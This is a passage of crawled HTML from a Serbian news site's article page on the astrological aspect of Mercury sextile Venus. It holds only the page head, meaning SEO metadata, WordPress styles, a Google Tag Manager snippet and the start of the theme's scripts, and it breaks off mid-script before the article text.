

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/
body_size: 917699
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://podrinje.rs/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://podrinje.rs/wp-content/uploads/2023/10/podrinje-favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Tranzit (15.11.&#039;23) Aspekt Merkura u sekstilu sa Venerom donosi harmoničnu interakciju između komunikacije (Merkur) i ljubavi (Venera). Ova kombinacija često"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs" />
<meta property="og:description" content="Tranzit (15.11.&#039;23) Aspekt Merkura u sekstilu sa Venerom donosi harmoničnu interakciju između komunikacije (Merkur) i ljubavi (Venera). Ova kombinacija često" />
<meta property="og:url" content="https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/" />
<meta property="og:site_name" content="Подриње" />
<meta property="article:section" content="Najnovije" />
<meta property="og:updated_time" content="2023-11-14T22:39:33+01:00" />
<meta property="og:image" content="https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png" />
<meta property="og:image:secure_url" content="https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-11-14T22:26:33+01:00" />
<meta property="article:modified_time" content="2023-11-14T22:39:33+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs" />
<meta name="twitter:description" content="Tranzit (15.11.&#039;23) Aspekt Merkura u sekstilu sa Venerom donosi harmoničnu interakciju između komunikacije (Merkur) i ljubavi (Venera). Ova kombinacija često" />
<meta name="twitter:image" content="https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Podrinje" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://podrinje.rs/#organization","name":"\u041f\u043e\u0434\u0440\u0438\u045a\u0435","url":"https://podrinje.rs","logo":{"@type":"ImageObject","@id":"https://podrinje.rs/#logo","url":"https://podrinje.rs/wp-content/uploads/2023/08/PODRINJE-LOGO.png","contentUrl":"https://podrinje.rs/wp-content/uploads/2023/08/PODRINJE-LOGO.png","caption":"\u041f\u043e\u0434\u0440\u0438\u045a\u0435","inLanguage":"sr-RS","width":"484","height":"152"}},{"@type":"WebSite","@id":"https://podrinje.rs/#website","url":"https://podrinje.rs","name":"\u041f\u043e\u0434\u0440\u0438\u045a\u0435","publisher":{"@id":"https://podrinje.rs/#organization"},"inLanguage":"sr-RS"},{"@type":"ImageObject","@id":"https://podrinje.rs/wp-content/uploads/2023/11/DALL\u00b7E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png","url":"https://podrinje.rs/wp-content/uploads/2023/11/DALL\u00b7E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png","width":"1024","height":"1024","inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/#webpage","url":"https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/","name":"HARMONI\u010cNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBE\u0106AVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs","datePublished":"2023-11-14T22:26:33+01:00","dateModified":"2023-11-14T22:39:33+01:00","isPartOf":{"@id":"https://podrinje.rs/#website"},"primaryImageOfPage":{"@id":"https://podrinje.rs/wp-content/uploads/2023/11/DALL\u00b7E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png"},"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://podrinje.rs/author/mijo/","name":"Podrinje","url":"https://podrinje.rs/author/mijo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=96&amp;d=mm&amp;r=g","caption":"Podrinje","inLanguage":"sr-RS"},"sameAs":["https://podrinje.rs"],"worksFor":{"@id":"https://podrinje.rs/#organization"}},{"@type":"BlogPosting","headline":"HARMONI\u010cNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBE\u0106AVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs","datePublished":"2023-11-14T22:26:33+01:00","dateModified":"2023-11-14T22:39:33+01:00","articleSection":"Najnovije","author":{"@id":"https://podrinje.rs/author/mijo/","name":"Podrinje"},"publisher":{"@id":"https://podrinje.rs/#organization"},"description":"Tranzit (15.11.&#039;23) Aspekt Merkura u sekstilu sa Venerom donosi harmoni\u010dnu interakciju izme\u0111u komunikacije (Merkur) i ljubavi (Venera). Ova kombinacija \u010desto","name":"HARMONI\u010cNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBE\u0106AVA DAN LJUBAZNOSTI I KREATIVNOSTI - Podrinje.rs","@id":"https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/#richSnippet","isPartOf":{"@id":"https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/#webpage"},"image":{"@id":"https://podrinje.rs/wp-content/uploads/2023/11/DALL\u00b7E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png"},"inLanguage":"sr-RS","mainEntityOfPage":{"@id":"https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Podrinje.rs &raquo; довод" href="https://podrinje.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podrinje.rs &raquo; довод коментара" href="https://podrinje.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podrinje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodrinje.rs%2Fharmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podrinje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodrinje.rs%2Fharmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://podrinje.rs/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://podrinje.rs/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://podrinje.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7COswald%3A600%2C700%2C500%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://podrinje.rs/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://podrinje.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://podrinje.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://podrinje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://podrinje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podrinje.rs/wp-json/wp/v2/posts/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podrinje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://podrinje.rs/?p=1002' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNHBQTFJ');</script>
<!-- End Google Tag Manager -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/podrinje.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
